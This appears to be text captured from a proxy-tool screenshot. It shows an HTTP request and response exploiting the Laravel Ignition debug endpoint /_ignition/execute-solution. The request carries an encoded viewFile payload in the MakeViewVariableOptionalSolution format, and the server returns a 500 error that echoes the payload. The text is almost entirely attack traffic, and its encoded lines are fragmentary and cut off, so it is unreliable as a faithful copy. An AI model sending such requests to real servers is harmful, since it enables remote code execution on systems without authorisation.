 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 118.193.36.37:35835
3 Content-Length: 6525
4 Content-Type: application/json
5
6 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=0
2=00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=62=00=47=00=56=00=79=00=58=00=46=00=4E=00=35=00
00=45=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=4A=00=63=00=51=00=6E=00=56=00=6D=00=5A=00=6D=00=56=00=79
=62=00=47=00=56=00=79=00=58=00=45=00=4A=00=31=00=5A=00=6D=00=5A=00=6C=00=63=00=6B=00=68=00=68=00=62=00=6D=00=52=0
7=00=61=00=54=00=6F=00=74=00=4D=00=54=00=74=00=7A=00=4F=00=6A=00=6B=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00
00=73=00=49=00=6A=00=74=00=4F=00=4F=00=33=00=31=00=39=00=63=00=7A=00=6F=00=34=00=4F=00=69=00=49=00=41=00=4B=00=67
=5A=00=6C=00=63=00=6B=00=78=00=70=00=62=00=57=00=6C=00=30=00=49=00=6A=00=74=00=70=00=4F=00=69=00=30=00=78=00=4F=0
3=00=4D=00=36=00=4D=00=54=00=51=00=36=00=49=00=6D=00=4E=00=68=00=62=00=47=00=78=00=66=00=64=00=58=00=4E=00=6C=00=
00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=54=00=70=00=37=00=61=00=54=00=6F=00=77=00=4F=00=32=00=45=00=36
=5A=00=57=00=77=00=69=00=4F=00=30=00=34=00=37=00=63=00=7A=00=6F=00=78=00=4E=00=44=00=6F=00=69=00=41=00=43=00=6F=0
A=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=77=00=63=00=6D=00=39=00=6A=00=5A=00=58=00=4E=00=7A=00=62=00=33=00=
00=75=00=59=00=79=00=49=00=37=00=66=00=58=00=31=00=39=00=42=00=51=00=41=00=41=00=41=00=47=00=52=00=31=00=62=00=57
=41=00=41=00=44=00=48=00=35=00=2F=00=32=00=4B=00=51=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=64=0
}
7 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 09 Jun 2021 08:34:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.19
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 620596
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(=50=00=44=00=39=00=77=00=61=00=48=00=41=0
00=39=00=75=00=62=00=32=00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=
=47=00=39=00=6E=00=58=00=45=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58
9=00=57=00=35=00=6B=00=62=00=47=00=56=00=79=00=58=00=45=00=4A=00=31=00=5A=0
00=5A=00=53=00=49=00=37=00=61=00=54=00=6F=00=74=00=4D=00=54=00=74=00=7A=00=
=6C=00=64=00=6D=00=56=00=73=00=49=00=6A=00=74=00=4F=00=4F=00=33=00=31=00=39
A=00=31=00=5A=00=6D=00=5A=00=6C=00=63=00=6B=00=78=00=70=00=62=00=57=00=6C=0
00=6F=00=78=00=4F=00=33=00=4D=00=36=00=4D=00=54=00=51=00=36=00=49=00=6D=00=
=57=00=5A=00=6D=00=56=00=79=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=54
2=00=47=00=56=00=32=00=5A=00=57=00=77=00=69=00=4F=00=30=00=34=00=37=00=63=0
00=4F=00=6A=00=45=00=7A=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=77=00=
=66=00=5A=00=6E=00=56=00=75=00=59=00=79=00=49=00=37=00=66=00=58=00=31=00=39